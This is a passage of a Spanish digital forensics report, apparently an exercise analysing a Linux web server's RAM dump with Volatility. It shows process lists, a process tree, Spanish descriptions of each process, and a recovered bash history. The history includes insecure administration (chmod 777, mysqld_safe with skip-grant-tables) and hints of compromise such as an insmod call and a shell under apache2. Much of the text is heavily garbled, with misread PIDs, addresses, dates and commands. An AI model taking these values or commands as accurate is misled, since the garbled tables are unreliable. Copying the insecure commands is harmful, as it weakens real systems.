| 0xffff9005796e96c0  | rdma_cm         | 415   | 2     | 0   | 0     |                                         | 2018-12-21 12:05:04 UTC+0000 |
| 0xffff90057971ad80  | systemd-logind  | 712   | 1     | 0   | 0     | 0x000000003b2b6000                      | 2018-12-21 12:05:09 UTC+0000 |
| 0xffff900576f88000  | dbus-daemon     | 720   | 1     | 103 | 107   | 0x000000003bcca000                      | 2018-12-21 12:05:09 UTC+0000 |
| 0xffff900576f8ad80  | cron            | 733   | 1     | 0   | 0     | 0x000000003baac000                      | 2018-12-21 12:05:10 UTC+0000 |
| 0xffff9005796c0000  | accounts-daemon | 734   | 1     | 0   | 0     | 0x000000003bb3c000                      | 2018-12-21 12:05:10 UTC+0000 |
| 0xffff9005796ec440  | LXCTS           | 737   | 1     | 0   | 0     | 0x000000003b00e000                      | 2018-12-21 12:05:10 UTC+0000 |
| 0xffff90057b014440  | atd             | 749   | 1     | 0   | 0     | 0x000000003b1a4000                      | 2018-12-21 12:05:10 UTC+0000 |
| 0x11119005/ae28000  | polkitd         | 7/1   | 1     |     | 0     | 0x000000003at6e000                      | 2018-12-21 12:05:10 UTC+0000 |
| 0xffff00057ae2dd80  | agetty          | 763   | 1     | 0   | 0     | 0x0000000003DCC2000                     | 2018-12-21 12:05:10 UTC+0000 |
| 0x111190057ae2db00  | loop            | 051   | 2     | 0   | 0     | 02000000039118000                       | 2010-12-21 12:03:10 UIC+0000 |
| 0x11119005700196C0  | loopi           | 1103  | 2     | à   | 0     |                                         | 2010-12-21 12:03:13 UIC+0000 |
| avffff000575726440  | systemd_natwork | 2788  | 1     | 100 | 102   | 010000000000000000000000000000000000000 | 2018-12-21 12:10:13 010:0000 |
| 0xffff00057a73db00  | systemd-resolve | 2804  | 1     | 101 | 102   | 0x0000000033350000                      | 2018-12-21 12:10:43 010+0000 |
| 0xffff000570712d90  | systemd_timesvn | 2818  | 1     |     | 62582 | 0x0000000039220000                      | 2018-12-21 12.10.43 UTC+0000 |
| 0x111190057971206c0 | systemu-cimesyn | 2010  | 1     | 0   | 02303 | 0x0000000034/54000                      | 2010-12-21 12:10:43 010+0000 |
| 0xffff000566520000  | uuidd           | 5077  | 1     | 106 | 110   | 0x00000000004400000                     | 2018-12-21 12:10:43 01C+0000 |
| 0x1111900544580000  | customd-udovd   | 5160  | 1     | 100 | 0     | 0x00000000039208000                     | 2010-12-21 12:11:11 UTC+0000 |
| avffff00057bd1db00  | vfsalloc        | 10374 | 2     | 0   | 0     | 0x00000003a790000                       | 2018-12-21 12:11:12 UTC+0000 |
| axffff00057bd1c440  | xfs mmu cacho   | 10375 | 2     | 0   | 0     |                                         | 2018-12-21 12:11:20 UTC+0000 |
| avffff0005//66ad90  | ieceid          | 10099 | 1     | 0   | 0     | 0-0000000000000000000000000000000000000 | 2010-12-21 12:11:25 UTC+0000 |
| 0xffff90054466dbaa  | iscsid          | 10989 | 1     | 0   | ñ     | 0x00000000030d76000                     | 2018-12-21 12:11:35 UTC+0000 |
| 0xffff90057d49ad86  | networkd-dispat | 11199 | i     | 0   | ø     | 0x0000000039e26000                      | 2018-12-21 12:11:37 UTC+0000 |
| 0xffff90057940c440  | sshd            | 12159 | 1     | 0   | 0     | 0x0000000000472c000                     | 2018-12-21 12:12:06 UTC+0000 |
| 0xffff90054f4cdb00  | mysald          | 5127  | 1     | 111 | 116   | 0x000000003af40000                      | 2018-12-21 18:18:37 UTC+0000 |
| 0xffff90057b4cdb00  | apache2         | 5469  | 1     | 0   | 0     | 0x000000000044da000                     | 2018-12-21 18:29:25 UTC+0000 |
| 0xffff9005445a2d80  | loop2           | 6189  | 2     | 0   | 0     |                                         | 2018-12-21 19:10:22 UTC+0000 |
| 0xffff9005445a16c8  | snapd           | 6219  | 1     | 0   | 0     | 0x0000000039eb2000                      | 2018-12-21 19:10:23 UTC+0000 |
| 0xffff90054da68000  | 100p3           | 6349  | 2     | 0   | 0     |                                         | 2018-12-21 19:10:26 UTC+0000 |
| 0xffff9005797196c0  | amazon-ssm-agen | 6445  | 1     | 0   | 0     | 0x0000000039e12000                      | 2018-12-21 19:10:27 UTC+0000 |
| 0xffff9005796edb00  | rsyslogd        | 26254 | 1     | 102 | 106   | 0x0000000017b26000                      | 2018-12-30 10:44:51 UTC+0000 |
| 0xffff900557adad80  | master          | 26489 | 1     | 0   | 0     | 0x0000000036a42000                      | 2018-12-30 10:46:13 UTC+0000 |
| 0xffff900557ad8000  | qmgr            | 26500 | 26489 | 112 | 117   | 0x0000000017baa000                      | 2018-12-30 10:46:13 UTC+0000 |
| 0xffff90057940ad80  | kworker/0:0     | 19056 | 2     | 0   | 0     |                                         | 2019-01-03 04:24:46 UTC+0000 |
| 0xffff90057b010000  | kworker/u30:2   | 19454 | 2     | 0   | 0     |                                         | 2019-01-03 05:50:42 UTC+0000 |

#### Figura 64: Listado de procesos pslist

# 9.4.2 Árbol de procesos en ejecución

Resultado del comando:

vol.py -f Server\_RAM.mem --profile=Linux4\_15x64 linux\_pstree

| (adult of aduat is) | [ /Basumanta  | (+ 5-1            |                   |   |  |
|---------------------|---------------|-------------------|-------------------|---|--|
| (edutoe edkati)     | -[~/Documents | /tmj              | with linux actua  |   |  |
| Volatility Foundat  | er_kam.mem    | v Enamework 2 6 1 | 1004 LINUX_pstree | e |  |
| volatility Foundat  | ion votatitit | y Framework 2.0.1 |                   |   |  |
| Name                | Pid           | Uid               |                   |   |  |
| svstemd             | 1             |                   |                   |   |  |
| .lvmetad            | 414           |                   |                   |   |  |
| .svstemd-logind     | 712           |                   |                   |   |  |
| .dbus-daemon        | 720           | 103               |                   |   |  |
| .cron               | 733           |                   |                   |   |  |
| .accounts-daemon    | 734           |                   |                   |   |  |
| .lxcfs              | 737           |                   |                   |   |  |
| .atd                | 749           |                   |                   |   |  |
| .polkitd            | 771           |                   |                   |   |  |
| .agettv             | 785           |                   |                   |   |  |
| .agetty             | 791           |                   |                   |   |  |
| .systemd-network    | 2788          | 100               |                   |   |  |
| .systemd-resolve    | 2804          | 101               |                   |   |  |
| .systemd-timesyn    | 2818          | 62583             |                   |   |  |
| .svstemd-journal    | 2825          |                   |                   |   |  |
| .uuidd              | 5077          | 106               |                   |   |  |
| .systemd-udevd      | 5160          |                   |                   |   |  |
| .iscsid             | 10988         |                   |                   |   |  |
| .iscsid             | 10989         |                   |                   |   |  |
| .networkd-dispat    | 11199         |                   |                   |   |  |
| .sshd               | 12159         |                   |                   |   |  |
| sshd                | 20483         |                   |                   |   |  |
| sshd                | 20576         | 1000              |                   |   |  |
| bash                | 20577         | 1000              |                   |   |  |
| sudo                | 20893         |                   |                   |   |  |
| insmod              | 20894         |                   |                   |   |  |
| .mysqld             | 5127          | 111               |                   |   |  |
| .apache2            | 5469          |                   |                   |   |  |
| apache2             | 19704         | 33                |                   |   |  |
| apache2             | 19705         | 33                |                   |   |  |
| apache2             | 19706         | 33                |                   |   |  |
| apache2             | 19707         | 33                |                   |   |  |
| apache2             | 19708         | 33                |                   |   |  |
| apache2             | 19952         | 33                |                   |   |  |
| [sh]                | 20381         | 33                |                   |   |  |
| apache2             | 19953         | 33                |                   |   |  |
| apache2             | 20230         | 33                |                   |   |  |
| apache2             | 20231         | 33                |                   |   |  |
| apache2             | 20232         | 33                |                   |   |  |
| apache2             | 20233         | 33                |                   |   |  |
| •snapd              | 6219          |                   |                   |   |  |
| 3833368 868 3668    | 61.1.5        |                   |                   |   |  |

| .amazon-ssm-agen       | 6445  |                                                                                                    |
|------------------------|-------|----------------------------------------------------------------------------------------------------|
| rsyslogd               | 26254 | 102                                                                                                    |
| .master                | 26489 | 1440                                                                                                    |
| qmgr                   | 26500 | 112                                                                                                    |
| pickup                 | 20/03 | 1000                                                                                                    |
| (sd_nam)               | 20465 | 1000                                                                                                    |
| [kthreadd]             | 20480 | 1000                                                                                                    |
| [kworker/0:0H]         | 4     |                                                                                                    |
| .[mm percpu wa]        | 6     |                                                                                                    |
| .[ksoftirgd/0]         | 7     |                                                                                                    |
| .[rcu_sched]           | 8     |                                                                                                    |
| .[rcu_bh]              | 9     |                                                                                                    |
| .[migration/0]         | 10    |                                                                                                    |
| .[watchdog/0]          | 11    |                                                                                                    |
| .[cpuhp/0]             | 12    |                                                                                                    |
| .[kdevtmpfs]           | 13    |                                                                                                    |
| [netns]                | 14    |                                                                                                    |
| [rcu_tasks_kthre]      | 15    |                                                                                                    |
|                        | 10    |                                                                                                    |
| [xenwatch]             | 18    |                                                                                                    |
| [khungtaskd]           | 20    | and the second second second second second second second second second second second second second second second |
| .[oom reaper]          | 21    |                                                                                                    |
| .[writeback]           | 22    |                                                                                                    |
| .[kcompactd0]          | 23    |                                                                                                    |
| .[ksmd]                | 24    |                                                                                                    |
| .[khugepaged]          | 25    |                                                                                                    |
| .[crypto]              | 26    |                                                                                                    |
| .[kintegrityd]         | 27    |                                                                                                    |
| .[kblockd]             | 28    |                                                                                                    |
| .[ata_sff]             | 29    |                                                                                                    |
| .[md]<br>[edac_poller] | 30    |                                                                                                    |
| [devfreq wq]           | 31    |                                                                                                    |
| [watchdogd]            | 32    |                                                                                                    |
| [kswapd0]              | 36    |                                                                                                    |
| .[ecryptfs-kthrea]     | 37    |                                                                                                    |
| .[kthrotld]            | 79    |                                                                                                    |
| .[nvme-wq]             | 80    |                                                                                                    |
| .[scsi_eh_0]           | 81    |                                                                                                    |
| .[scsi_tmf_0]          | 82    |                                                                                                    |
| .[scsi_eh_1]           | 83    |                                                                                                    |
| .[scsi_tmf_1]          | 84    |                                                                                                    |
| .[1pv6_addrconf]       | 89    |                                                                                                    |
| .[1pv6_addrconf]       | 89    |                                                                                                    |
| [kworker/0.1H]         | 100   |                                                                                                    |
| .[raid5wg]             | 280   |                                                                                                    |
| .[jbd2/xvda1-8]        | 330   |                                                                                                    |
| .[ext4-rsv-conver]     | 331   |                                                                                                    |
| .[iscsi_eh]            | 395   |                                                                                                    |
| .[ib-comp-wq]          | 408   |                                                                                                    |
| .[1b_mcast]            | 409   |                                                                                                    |
| [rdma_cm]              | 410   |                                                                                                    |
| [loop0]                | 951   |                                                                                                    |
| .[loop1]               | 1103  |                                                                                                    |
| .[xfsalloc]            | 10374 |                                                                                                    |
| .[xfs_mru_cache]       | 10375 |                                                                                                    |
| .[loop2]               | 6189  |                                                                                                    |
| .[loop3]               | 6349  |                                                                                                    |
| [kworker/0:0]          | 19050 |                                                                                                    |
| [kworker/0:1]          | 19709 |                                                                                                    |
| .[kworker/u30:1]       | 20781 |                                                                                                    |
| .[kworker/u30:0]       | 20886 |                                                                                                    |
| .[kworker/0:2]         | 20898 |                                                                                                    |

Figura 65: Árbol de procesos pstree

#### 9.4.3 Descripción de los procesos en ejecución

systemd: Es el proceso init y actúa como el proceso principal del sistema.

kthreadd: Es un subproceso del kernel que crea y administra otros hilos de trabajo del kernel.

kworker/0:0H: Es un hilo de trabajo del kernel asociado con el núcleo de la CPU 0.

mm\_percpu\_wq: Es una cola de trabajo del kernel relacionada con la gestión de la memoria.

ksoftirqd/0: Es un hilo del kernel asociado a las interrupciones del software en la CPU 0.

rcu\_sched: Es un proceso relacionado con el uso de Read-Copy-Update (RCU) para la sincronización en el kernel.

rcu\_bh: Es otro proceso relacionado con RCU para tareas de fondo en el kernel.

migration/0: Proceso relacionado con la migración de procesos entre núcleos de CPU.

watchdog/0: Proceso encargado de la supervisión del sistema.

cpuhp/0: Gestiona la administración de energía y la administración de la CPU.

kdevtmpfs: Está relacionado con la administración de dispositivos en el sistema de archivos tmpfs.

netns: Proceso relacionado con la administración de espacios de nombres de red.

rcu\_tasks\_kthre: Relacionado con RCU y la administración de tareas en el kernel.

kauditd: Proceso de auditoría del kernel para el registro de eventos de seguridad.

xenbus: Proceso relacionado con la comunicación entre dominios en entornos Xen.

xenwatch: Proceso relacionado con la administración de eventos de Xen.

khungtaskd: Proceso relacionado con la administración de tareas en el kernel.

oom\_reaper: Maneja situaciones de falta de memoria y recuperación del sistema.
writeback: Administra la escritura en disco de datos en el sistema de archivos. kcompactd0: Administra la compactación de la memoria en la CPU 0.

ksmd: Administra el escaneo y la desduplicación de memoria en el kernel.

khugepaged: Administra páginas grandes en el kernel.

crypto: Proceso relacionado con operaciones criptográficas.

kintegrityd: Administra la integridad de datos en el kernel.

kblockd: Administra operaciones de bloque en el kernel.

ata\_sff: Administra operaciones de controladoras ATA.

md: Administra matrices RAID (Discos Redundantes Independientes).

edac-poller: Administra errores de corrección de errores y códigos de verificación.

devfreq\_wq: Administra la frecuencia de dispositivos en el kernel.

watchdogd: Proceso de monitoreo del sistema.

kswapd0: Administra la actividad de intercambio de memoria en la CPU 0.

ecryptfs-kthrea: Proceso relacionado con el sistema de archivos cifrado ecryptfs.

kthrotld: Administra la velocidad de transferencia en el kernel.

nvme-wq: Administra las colas de comandos NVMe.

scsi\_eh\_0: Administra las operaciones de manejo de errores SCSI en la CPU 0.

scsi\_tmf\_0: Administra operaciones de administración de tareas SCSI en la CPU 0.

scsi\_eh\_1: Administra las operaciones de manejo de errores SCSI en la CPU 1.

scsi\_tmf\_1: Administra operaciones de administración de tareas SCSI en la CPU 1.

ipv6\_addrconf: Administra la configuración de direcciones IPv6.

kstrp: Administra tareas del kernel.

kworker/0:1H: Hilo de trabajo del kernel en la CPU 0.

raid5wq: Administra operaciones relacionadas con matrices RAID 5.

jbd2/xvda1-8: Proceso del sistema de archivos Journaling Block Device 2.

ext4-rsv-conver: Proceso relacionado con la conversión de reservas en sistemas de archivos ext4.

iscsi\_eh: Administra las operaciones de manejo de errores iSCSI.

ib-comp-wq: Administra operaciones de InfiniBand.

ib\_mcast: Administra operaciones de multidifusión InfiniBand.

ib\_nl\_sa\_wq: Administra operaciones de InfiniBand.

lvm: Proceso relacionado con la administración de volúmenes lógicos (LVM) en el sistema.

rdma\_cm: Administra la comunicación de acceso remoto directo (RDMA) en el kernel.

systemd-logind: Es el servicio de inicio de sesión del sistema y administra sesiones de usuario.

dbus-daemon: Proceso relacionado con el sistema de comunicación entre procesos D-Bus.

cron: Administra las tareas programadas en el sistema a través del servicio cron.

accounts-daemon: Administra cuentas de usuario y grupos en el sistema.

lxcfs: Proceso relacionado con el sistema de contenedores LXC (Linux Containers).

atd: Administra la ejecución de tareas programadas en el sistema.

polkitd: Administra la autorización de políticas de seguridad en el sistema.

agetty: Administra sesiones de consola virtual y proporciona un inicio de sesión en la terminal.

uuidd: Administra la generación de identificadores únicos en el sistema.

systemd-udevd: Administra eventos relacionados con dispositivos y udev en el sistema.

xfsalloc: Administra la asignación de bloques en sistemas de archivos XFS.

xfs\_mru\_cache: Administra la memoria caché MRU (Most Recently Used) en sistemas de archivos XFS.

iscsid: Administra la conectividad y configuración del Initiator iSCSI en el sistema.

networkd-dispat: Proceso relacionado con la administración de eventos de red.

sshd: Es el servicio de SSH que permite conexiones seguras al sistema.

mysqld: El proceso de servidor de base de datos MySQL.

apache2: Proceso del servidor web Apache.

snapd: Administra las instantáneas y los paquetes Snap en sistemas Snap.

amazon-ssm-agen: Relacionado con el servicio de Systems Manager en AWS (Amazon Web Services).

rsyslogd: Administra la recopilación y el envío de registros del sistema.

master: Parte del servidor de correo Postfix.

qmgr: Gestiona la cola de correos en el servidor Postfix.

pickup: Administra el transporte de correo en Postfix.

kworker/u30:1: Hilo de trabajo del kernel.

kworker/u30:0: Otro hilo de trabajo del kernel.

sudo: El comando sudo, que permite ejecutar comandos con privilegios de superusuario.

insmod: El comando insmod, utilizado para cargar módulos del kernel.

## 9.5 Comando ejecutados. Proceso bash 20577

#### Resultado del comando:

vol.py -f Server\_RAM.mem --profile=Linux4\_15x64 linux\_bash

| Pid | Name     | Command Time            | Command                               |  |
|-----|----------|-------------------------|---------------------------------------|--|
| 205 |          | 2019-01-03 07:49:45 UTC | -<br>C+0000 exit                      |  |
| 205 | 77 bash  | 2019-01-03 07:49:45 UTC | C+0000 sudo apt update                |  |
| 205 | 577 bash | 2019-01-03 07:49:45 UTC | C+0000 sudo systemctl restart postfix |  |
| 205 | 577 bash | 2019-01-03 07:49:45 UTC | C+0000 ls -l                          |  |
| 205 | 577 bash | 2019-01-03 07:49:45 UTC | C+0000 mysql -uroot -p                |  |
| 205 | 577 bash | 2019-01-03 07:49:45 UTC | C+0000 cd apache2/                    |  |
| 205 | 577 bash | 2019-01-03 07:49:45 UTC | C+0000 ls -l                          |  |
| 205 | 577 bash | 2019-01-03 07:49:45 UTC | C+0000 sudo vi /etc/mysql/debian.cnf  |  |
| 205 | 577 bash | 2019-01-03 07:49:45 UTC | C+0000 ps -ef  grep mysql             |  |
| 205 | 577 bash | 2019-01-03 07:49:45 UTC | C+0000 tail access.log.1              |  |
| 205 | 577 bash | 2019-01-03 07:49:45 UTC | C+0000 cd /var/www/html               |  |
| 205 | 577 bash | 2019-01-03 07:49:45 UTC | C+0000 sudo kill -9 4539              |  |
| 205 | 577 bash | 2019-01-03 07:49:45 UTC | C+0000 ls -als                        |  |

| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | cd /                                              |
|--------------------|-------------------------------|---------------------------------------------------|
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | ps -ef  grep mysql                                |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | sudo mysqld_safeskip-grant-tables                 |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | H?=? &                                            |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | qls -l tmp                                        |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | qls -l tmp                                        |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | cd                                                |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | exit                                              |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | vi functions.php                                  |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | ps -et  grep mysql                                |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | Is -I /var/run/mysqld                             |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | IS -I /run                                        |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | IS -It                                            |
| 20577 bash         | 2019-01-03 07.49.45 01C+0000  |                                                   |
| 20577 bash         | 2019-01-03 07:49:45 01C+0000  | viaccess.iog.i                                    |
| 20577 bash         | 2019-01-03 07:49:45 UTC 10000 |                                                   |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | n2 121 1                                          |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | pioio<br>su mysal                                 |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | tail access log                                   |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | cat /var/log/mysgl/error log                      |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | cd /var/log                                       |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | find name functions php                           |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | sudo apt install python-certbot-apache            |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | sudo service apache2 restart                      |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | ps -efl grep mysgl                                |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | mysgl -uroot -p                                   |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | sudo apt-get install apache2                      |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | apt-cache search mysql-server                     |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | apt-cache search php                              |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | mysql -u root -p                                  |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | ls -l                                             |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | #1546501785                                       |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | tail error.log                                    |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | sudo vi functions.php                             |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | sudo mysql                                        |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | IS -I /Var/run                                    |
| 20577 bash         | 2019-01-03 07:49:45 01C+0000  |                                                   |
| 20577 bash         | 2019-01-03 07:49:45 01C+0000  | IS -I                                             |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | sudo vi /etc/mysal/debian                         |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | tail syslog                                       |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | sudo apt-get install mysgl-server                 |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | service                                           |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | apt-cache search mysgl   grep php                 |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | sudo cp /home/ubuntu/WordPress-4.9.8.tar.gz .     |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | cd /var/log                                       |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | cd                                                |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | ?U                                                |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | H????Nt??nu??6                                    |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | sudo mysqld_safeskip-grant-tables &               |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | apt-cache search mysql                            |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | pwd                                               |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | IS -I                                             |
| 20577 bash         | 2019-01-03 07:49:45 01C+0000  |                                                   |
| 20577 bash         | 2019-01-03 07:49:45 01C+0000  |                                                   |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  |                                                   |
| 20577 bash         | 2019-01-03 07:49:45 UTC +0000 | (, T ( U<br>sudo musald safo, skip grant tables   |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | r="\$c_clear\$r"                                  |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | Is -l /run                                        |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | ls -l                                             |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | COMPREPLY=(\$(compgen -W "helplocal" \$cur word)) |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | IS -I                                             |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | sudo tar xzf WordPress-4.9.8.tar.gz               |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | sudo apt-get install aapche2                      |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | tail -100 kern.log                                |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | mysql -u root -p                                  |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | cd                                                |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | cd /var/www/html/                                 |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | ps -ef  grep mysql                                |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | apt-cache search php                              |
| 20577 bash         | 2019-01-03 07:49:45 UTC+0000  | cd WordPress/                                     |
| 205// bash         | 2019-01-03 07:49:45 UTC+0000  | ca nntmi                                          |
| 205// Dash         | 2019-01-03 07:49:45 010+0000  | suuo IIII -r <i>WordPress</i> /                   |
| ∠us <i>ri</i> basn | 2019-01-03 07:49:45 010+0000  | 15 -1                                             |

| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | ls -l                                                         |
|-----------------------|-----------------|-----------------------------------------------------------------|---------------------------------------------------------------|
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | sudo chmod 777 /var/run/mysqld                                |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | sudo apt upgrade                                              |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | ls -l                                                         |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | sudo vi /etc/apache2/sites-enabled/000-default.conf           |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | cd htmlls -I                                                  |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | mysql -uroot -p                                               |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | ls -l                                                         |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | ls -l                                                         |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | ls -l                                                         |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | sudo chown -R www-data:www-data html                          |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | sudo mysqld_safeskip-grant-tables                             |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | cd /var/www/html                                              |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | findname functions.php -exec grep -H add_filer {} \;          |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | sudo apt install libapache2-mod-php                           |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | exit                                                          |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | cd /var/lg                                                    |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | suudo mysqld_safeskip-grant-tables &                          |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | ls -l                                                         |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | cd /var/log/apache2/sites-e                                   |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | mysql -u root -p                                              |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | cd                                                            |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | sudo service mysgl restart                                    |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | findname functions.php -exec grep -H add filter {} \;         |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | apt-cache search apache2                                      |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | sudo apt-get update                                           |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | cat debian                                                    |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | 22,12(1                                                       |
| 20577                 | bash            | 2019-01-03 07                                                   | 7:49:45 UTC+0000 echo "Test 1"   mail -s "Test 1"             |
| test1231              | 2321@mailinat   |                                                                 |                                                               |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | sudo chmod 777 /run/mysald/                                   |
| 20577                 | hash            | 2019-01-03 07:49:45 UTC+0000                                    | dpka - Ll arep mysal-server                                   |
| 20577                 | hash            | 2019-01-03 07:49:45 UTC+0000                                    | sudo certhotapache -d ganga site -d www.ganga site            |
| 20577                 | hash            | 2019-01-03 07:49:45 UTC+0000                                    | ns -efl gren mysgl                                            |
| 20577                 | hash            | 2019-01-03 07:49:45 UTC+0000                                    | cd/var/log/apache2/                                           |
| 20577                 | hash            | 2019-01-03 07:49:45 UTC+0000                                    | sudo mkdir /run/mysald                                        |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | cd /etc/mysql/                                                |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | cude grop root *                                              |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    |                                                               |
| 20577                 | bash            | 2019-01-03 07.49.45 UTC+0000                                    | niysqi -u toot -p                                             |
| 20577                 | bash            | 2019-01-03 07.49.45 01C+0000                                    | ps -eij giep mysqi                                            |
| 20577                 | bash            | 2019-01-03 07:49:45 01C+0000                                    | sudo mysqid_sareskip-grant-tables                             |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | mysqi -u root                                                 |
| 20577                 | bash            | 2019-01-03 07:49:45 01C+0000                                    | IS -I /run                                                    |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | cd /var/log                                                   |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | cd                                                            |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | sudo dpkg-reconfigure mysql-server-5.7                        |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | sudo service mysql stop                                       |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | cd apache2/                                                   |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | sudo service mysql stop                                       |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | cat /var/log/mysql/error.log                                  |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | sudo kill -9 3181                                             |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | ls -l                                                         |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | mysql -u root                                                 |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | more access.log.1                                             |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | dpkg -l   grep mysql                                          |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | chmod 777 /run/mysqld/                                        |
| 20577                 | bash            |                                                                 | 2019-01-03 07:49:45 UTC+0000                                  |
| g MP?(E               | )G wm[av] WM    | [AV] avi AVI asf vob VOB bin dat d                              | livx DIVX vcd ps pes fli flv FLV fxm FXM viv rm ram yuv mov M |
| ÖV qt Q1              | [web[am] WEE    | 3[AM] mp[234] MP[234] m?(p)4[av]                                | M?(P)4[AV] mkv MKV og[agmvx] OG[AGMVX] t[ps] T[PS] m2         |
| t?(s) M2 <sup>-</sup> | T?(S)mtsMTS     | wav/WAV/flac/FLAC/asx/ASX/mnc                                   | MNG[srt]m[eo]d[M[EO]D]s[3t]m[S[3T]M[it]IT]xm[XM)]+([0-        |
